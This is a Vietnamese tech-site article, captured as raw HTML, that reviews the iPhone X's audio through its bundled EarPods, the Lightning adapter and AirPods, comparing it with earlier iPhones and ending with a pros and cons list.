<p>Chiếc Earpod đi kèm iPhone X giờ đây đã có âm bass chắc gọn và sâu hơn một chút, tăng chút chi tiết và âm trường. Nhìn chung đây vẫn sẽ là một chiếc tai nghe đi kèm rất khá, kể từ chất lượng âm thanh hay cảm giác thoải mái khi đeo. Tuy vậy giắc cắm Lightning có thể nói là quá mỏng manh để làm giắc tai nghe. Cắm tai nghe và đút điện thoại vào túi để nghe nhạc rất có thể dẫn đến việc bị gãy hoặc cong giắc cắm.</p>
<p><strong>Trải nghiệm thực tế với âm thanh từ ngõ ra Lightning</strong></p>
<p>Trong bài test này, mình sẽ tiếp tục so sánh âm thanh từ ngõ ra 3.5mm của adapter đi kèm hộp. Lưu ý rằng mặc dù cùng là 1 chiếc adapter nhưng khi bạn cắm nó với những chiếc máy iPhone và iPad khác nhau sẽ cho ra âm thanh khác nhau một chút. Điều này đã được chứng minh qua việc đo đạc bằng máy móc. Tai nghe tham chiếu gồm 64 Audio U18 Tzar (giá tham khảo 70 triệu đồng) và 64 Audio Tia Fourté (giá tham khảo 83 triệu đồng) trong bài viết được hỗ trợ bởi Xuân Vũ Audio.</p>
<p><img data-attachment-id="19848" data-permalink="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/attachment/1760759/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760759.jpg?fit=720%2C481&amp;ssl=1" data-orig-size="720,481" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Eric&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1760759" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760759.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760759.jpg?fit=696%2C465&amp;ssl=1" class="size-full wp-image-19848 aligncenter" src="https://i2.wp.com/appvn.net/wp-content/uploads/2018/01/1760759.jpg?resize=696%2C465&#038;ssl=1" alt="" width="696" height="465" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760759.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760759.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760759.jpg?resize=696%2C465&amp;ssl=1 696w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760759.jpg?resize=629%2C420&amp;ssl=1 629w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" /></p>
<p>Nghe thử với bản nhạc Time (Hans Zimmer – Inception OST), có thể thấy âm thanh từ chiếc iPhone X có âm trường không được rộng rãi cho lắm, chỉ tương đương với iPhone 7 và kém hơn đáng kể so với iPhone 6S. Tiếng kèn, trống và đàn vốn rất hào hùng, rộng lớn nhưng với iPhone X lại khiến người nghe kỹ tính thấy mất đi những tính chất đó của bản nhạc ngay khi so sánh với thế hệ iPhone cuối cùng có giắc âm thanh 3.5mm. Bản nhạc giờ đây trở nên gò bó hơn, hiệu ứng không gian âm nhạc không hiệu quả. Với những chiếc tai nghe cao cấp vốn đã có âm trường rất rộng như Tia Fourte thì sẽ không quá ảnh hưởng, nhưng với những chiếc in-ear tầm thấp thì có lẽ cảm giác khi nghe sẽ có phần bí.</p>
<p>iPhone X cũng có xu hướng âm thanh mà nhiều nhà sản xuất hiện nay lựa chọn, phần low treb được gia tăng, nhằm tạo hiệu ứng về độ chi tiết. Âm thanh khi nghe sẽ để lại ấn tượng ban đầu là khá sắc nét về chi tiết, nhưng với những ai kỹ tính hơn, sẽ thấy tiếng treb này bị cảm giác điện tử, thiếu tự nhiên. Đặc biệt khi nghe cùng với những chiếc tai nghe hybrid XBA đời cũ của Sony sẽ thấy âm treb bị rời rạc và thiếu ăn nhập với những dải âm còn lại.</p>
<p>Cùng với việc gia tăng lượng treb, dải bass cũng có lượng tương đối nhiều, kết hợp với dải treb tạo nên chất âm có tính &#8220;fun&#8221;. Lượng bass được tập trung ở mid-bass, âm bass nhìn chung khá trọn trịa, lượng bass nhiều sẽ dễ lấy lòng đa số người nghe phổ thông mặc dù có chút thừa thãi. Lượng bass nhiều sẽ phù hợp với những bản nhạc Pop, Dance, EDM,… như Mirrors (Justin Timblake) nhưng đôi khi bạn cần nghe rõ hơn giọng hát của vocal như Lust For Life (Lana Del Rey) thì âm bass hơi ù, không được gọn gàng và lấn nhẹ sang các dải âm khác.</p>
<p>Thử với bản Vocal Close to You (Susun Wong), dải âm trung của iPhone X vẫn không có nhiều sự khác biệt so với các thế hệ tiền nhiệm. Đó vẫn là một dải âm mid khá trung tính, độ dày vừa phải, high-mid không bị thiếu hụt, không mượt và ngọt ngào nhưng vẫn tương đối dễ nghe và dễ phối ghép.</p>
<p><strong>Âm thanh không dây</strong></p>
<p><img data-attachment-id="19846" data-permalink="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/attachment/1760753/" data-orig-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1760753.jpg?fit=720%2C469&amp;ssl=1" data-orig-size="720,469" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Eric&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1760753" data-image-description="" data-medium-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1760753.jpg?fit=300%2C195&amp;ssl=1" data-large-file="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1760753.jpg?fit=696%2C453&amp;ssl=1" class="size-full wp-image-19846 aligncenter" src="https://i1.wp.com/appvn.net/wp-content/uploads/2018/01/1760753.jpg?resize=696%2C453&#038;ssl=1" alt="" width="696" height="453" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1760753.jpg?w=720&amp;ssl=1 720w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1760753.jpg?resize=300%2C195&amp;ssl=1 300w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1760753.jpg?resize=696%2C453&amp;ssl=1 696w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/1760753.jpg?resize=645%2C420&amp;ssl=1 645w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" /></p>
<p>Góp mặt trên iPhone X lần này là công nghệ Bluetooth 5 tăng tốc độ và tăng giới hạn khoảng cách kết nối. Điều này giúp nâng cao trải nghiệm âm thanh cũng như các tiện ích không dây trong thời gian tới. Nếu nhắc tới âm thanh không dây trên iPhone chắc chắn không thể không nhắc đến Airpods hay những chiếc tai Beats đời mới có hỗ trợ chip W1. Con chip W1 này giúp tăng thời lượng pin, tăng tốc độ kết nối và cũng giúp âm thanh có chất lượng tốt hơn.</p>
<p>Thử Airpods với iPhone X, cặp đôi này cho chất âm khá tốt, nhấn bass, âm khá mượt và âm trường thoáng. Mặc dù không xuất sắc với mức giá tương đối cao của Airpods nhưng những mặt tiện ích tiện lợi mà Airpods đem lại cho một chiếc smartphone không có giắc cắm 3.5mm như iPhone X là rất đáng tiền.</p>
<p>Airpods đem lại được sự đơn giản, tiện lợi, thao tác kết nối nhanh chóng dễ dàng, thời lượng pin tốt, hoàn toàn không dây, có hỗ trợ điều khiển chỉ với thao tác chạm vào tai nghe… Đây sẽ là sự lựa chọn rất tốt cho người dùng iPhone X.</p>
<p><strong>Liệu chúng ta có thực sự cần smartphone có giắc 3.5mm?</strong></p>
<p>Tổng kết lại có thể thấy iPhone X cho chất âm kém hơn thế hệ iPhone 6S đáng kể. Dù chất lượng âm thanh có thể nói là nằm trong mức chấp nhận được nhưng với chất âm này iPhone X đã trượt dài khỏi bảng xếp hạng chất lượng âm thanh của smartphone.</p>
<p>Xét trên cương vị của người dùng phổ thông thì điều đó sẽ không quá quan trọng và âm thanh như vậy là đủ rồi. Còn đối với những người chơi âm thanh kỹ tính chút thì việc đầu tư chiếc DAC chuyên dụng như Cozoy Takt hay sợi dây 2-Pin Lightning có tích hợp DAC Hi-Res như AAW Capri sẽ là những lựa chọn rất dễ ràng nếu muốn chất âm tốt hơn. Hay việc đầu từ 1 chiếc tai nghe Airpods vẫn sẽ là lựa chọn rất thú vị, kể cả đối với những người chơi âm thanh cao cấp. Rõ ràng việc hy sinh giắc cắm 3.5mm tưởng chừng như là 1 hành động &#8220;điên rồ&#8221; của Apple nhưng lại rất hợp lý để có thể đổi lấy thời lượng pin, viền màn hình mỏng…</p>
<p><strong>Ưu điểm:</strong></p>
<ul>
<li>Âm thanh không dây chất lượng tốt.</li>
<li>Tai nghe đi kèm có âm thanh hay hơn thế hệ Earpods thông thường.</li>
<li>Bỏ giắc cắm 3.5mm cồng kềnh tăng diện tích cho các thành phần khác của smartphone.</li>
</ul>
<p><strong>Nhược điểm:</strong></p>
<ul>
<li>Chân cắm Lightning bất tiện, phải sử dụng adapter với những chiếc tai nghe 3.5mm phổ biến.</li>
<li>Âm thanh chất lượng khá, giảm chất lượng so với thế hệ iPhone cách đây 2 năm.</li>
<li>Chân cắm Lightning mỏng manh, thiếu chắc chắn để làm giắc cắm tai nghe.</li>
</ul>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/iphone-x/">iPhone X</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fdanh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%90%C3%A1nh+gi%C3%A1+%C3%A2m+thanh+tr%C3%AAn+iPhone+X%3A+Kh%C3%B4ng+c%C3%B2n+l%C3%A0+d%C3%B2ng+smartphone+c%C3%B3+ch%E1%BA%A5t+%C3%A2m+t%E1%BB%91t+nh%E1%BA%A5t&url=https%3A%2F%2Fappstore.vn%2Fdanh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/&amp;media=https://appstore.vn/wp-content/uploads/2018/01/30_7.jpg&description=%C4%90%C3%A1nh+gi%C3%A1+%C3%A2m+thanh+tr%C3%AAn+iPhone+X%3A+Kh%C3%B4ng+c%C3%B2n+l%C3%A0+d%C3%B2ng+smartphone+c%C3%B3+ch%E1%BA%A5t+%C3%A2m+t%E1%BB%91t+nh%E1%BA%A5t" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C4%90%C3%A1nh+gi%C3%A1+%C3%A2m+thanh+tr%C3%AAn+iPhone+X%3A+Kh%C3%B4ng+c%C3%B2n+l%C3%A0+d%C3%B2ng+smartphone+c%C3%B3+ch%E1%BA%A5t+%C3%A2m+t%E1%BB%91t+nh%E1%BA%A5t%20-%20https%3A%2F%2Fappstore.vn%2Fdanh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/" data-text="Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone có chất âm tốt nhất" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/2017-nam-cua-nhung-smartphone-gia-tren-troi/">2017: Năm của những smartphone giá &#8220;trên trời&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/vinpro-sap-thau-tom-thong-ban-le-vien-thong/">VinPro sắp thâu tóm hệ thống bán lẻ Viễn thông A?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/masterdat/">Appvn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Appvn"></span><meta itemprop="datePublished" content="2018-01-29T16:36:51+00:00"><meta itemprop="dateModified" content="2018-01-29T16:36:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone có chất âm tốt nhất"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/30_7.jpg?fit=1280%2C720&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_6975b2149e6ef_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_6975b2149e6ef" ><script>var block_td_uid_12_6975b2149e6ef = new tdBlock();
block_td_uid_12_6975b2149e6ef.id = "td_uid_12_6975b2149e6ef";
block_td_uid_12_6975b2149e6ef.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_12_6975b2149e6ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6975b2149e6ef_rand","tdc_css_class_style":"td_uid_12_6975b2149e6ef_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":19842,"live_filter_cur_post_author":"6","block_template_id":""}';
block_td_uid_12_6975b2149e6ef.td_column_number = "3";
block_td_uid_12_6975b2149e6ef.block_type = "td_block_related_posts";
block_td_uid_12_6975b2149e6ef.post_count = "6";
block_td_uid_12_6975b2149e6ef.found_posts = "188";
block_td_uid_12_6975b2149e6ef.header_color = "";
block_td_uid_12_6975b2149e6ef.ajax_pagination_infinite_stop = "";
block_td_uid_12_6975b2149e6ef.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_12_6975b2149e6ef);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_6975b214b5956" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_6975b2149e6ef" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_6975b214b59b4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_6975b2149e6ef" href="#">XEM THÊM</a></h4><div id=td_uid_12_6975b2149e6ef class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/galaxy-note-10-lo-thong-tin-dung-man-hinh-ty-le-giong-iphone-x/" rel="bookmark" title="Galaxy Note 10 lộ thông tin dùng màn hình tỷ lệ giống iPhone X"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/7a7d81c62cf745ac031be43902db98a1.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/7a7d81c62cf745ac031be43902db98a1.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/7a7d81c62cf745ac031be43902db98a1.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/7a7d81c62cf745ac031be43902db98a1.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Galaxy Note 10 lộ thông tin dùng màn hình tỷ lệ giống iPhone X"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/galaxy-note-10-lo-thong-tin-dung-man-hinh-ty-le-giong-iphone-x/" rel="bookmark" title="Galaxy Note 10 lộ thông tin dùng màn hình tỷ lệ giống iPhone X">Galaxy Note 10 lộ thông tin dùng màn hình tỷ lệ giống iPhone X</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/google-dim-iphone-x-bang-bien-quang-cao-pixel-3a/" rel="bookmark" title="Google &#8216;dìm&#8217; iPhone X bằng biển quảng cáo Pixel 3a"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/1-4.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/1-4.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/1-4.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/1-4.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/1-4.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Google &#8216;dìm&#8217; iPhone X bằng biển quảng cáo Pixel 3a"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/google-dim-iphone-x-bang-bien-quang-cao-pixel-3a/" rel="bookmark" title="Google &#8216;dìm&#8217; iPhone X bằng biển quảng cáo Pixel 3a">Google &#8216;dìm&#8217; iPhone X bằng biển quảng cáo Pixel 3a</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-bi-kien-vi-noi-doi-ve-kich-thuoc-va-do-phan-giai-tren-man-hinh-iphone-x/" rel="bookmark" title="Apple bị kiện vì nói dối về kích thước và độ phân giải trên màn hình iPhone X"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/bb03df55742dc434d2a245a36949e39e.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/bb03df55742dc434d2a245a36949e39e.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/bb03df55742dc434d2a245a36949e39e.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/bb03df55742dc434d2a245a36949e39e.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/bb03df55742dc434d2a245a36949e39e.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apple bị kiện vì nói dối về kích thước và độ phân giải trên màn hình iPhone X"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-bi-kien-vi-noi-doi-ve-kich-thuoc-va-do-phan-giai-tren-man-hinh-iphone-x/" rel="bookmark" title="Apple bị kiện vì nói dối về kích thước và độ phân giải trên màn hình iPhone X">Apple bị kiện vì nói dối về kích thước và độ phân giải trên màn hình iPhone X</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/apple-tiep-tuc-san-xuat-iphone-x-giam-gia-iphone-xr-tai-nhat-ban/" rel="bookmark" title="Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR tại Nhật Bản"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/47bcfd79d259085cce2e4b7ce9e93fd2.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR tại Nhật Bản"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/apple-tiep-tuc-san-xuat-iphone-x-giam-gia-iphone-xr-tai-nhat-ban/" rel="bookmark" title="Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR tại Nhật Bản">Apple tiếp tục sản xuất iPhone X, giảm giá iPhone XR tại Nhật Bản</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/mot-chiec-iphone-x-phat-no-sau-khi-duoc-cap-nhat-ios-12-1/" rel="bookmark" title="Một chiếc iPhone X phát nổ sau khi được cập nhật iOS 12.1"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/8bfa622bef51cefa65dca67158e12c75.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/8bfa622bef51cefa65dca67158e12c75.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/8bfa622bef51cefa65dca67158e12c75.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/8bfa622bef51cefa65dca67158e12c75.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/8bfa622bef51cefa65dca67158e12c75.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Một chiếc iPhone X phát nổ sau khi được cập nhật iOS 12.1"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/mot-chiec-iphone-x-phat-no-sau-khi-duoc-cap-nhat-ios-12-1/" rel="bookmark" title="Một chiếc iPhone X phát nổ sau khi được cập nhật iOS 12.1">Một chiếc iPhone X phát nổ sau khi được cập nhật iOS 12.1</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/creative-strategies-da-so-nguoi-dung-iphone-x-yeu-quy-tai-tho-va-ghet-siri/" rel="bookmark" title="Creative Strategies: Đa số người dùng iPhone X yêu quý tai thỏ và ghét Siri"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/04/1795301.jpg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/04/1795301.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/04/1795301.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/04/1795301.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/04/1795301.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Creative Strategies: Đa số người dùng iPhone X yêu quý tai thỏ và ghét Siri"/></a></div>                <a href="https://appstore.vn/mobile/" class="td-post-category">Mobile</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/creative-strategies-da-so-nguoi-dung-iphone-x-yeu-quy-tai-tho-va-ghet-siri/" rel="bookmark" title="Creative Strategies: Đa số người dùng iPhone X yêu quý tai thỏ và ghét Siri">Creative Strategies: Đa số người dùng iPhone X yêu quý tai thỏ và ghét Siri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6975b2149e6ef" data-td_block_id="td_uid_12_6975b2149e6ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6975b2149e6ef" data-td_block_id="td_uid_12_6975b2149e6ef"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_6975b214bdc35_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6975b214bdc35" ><script>var block_td_uid_15_6975b214bdc35 = new tdBlock();
block_td_uid_15_6975b214bdc35.id = "td_uid_15_6975b214bdc35";
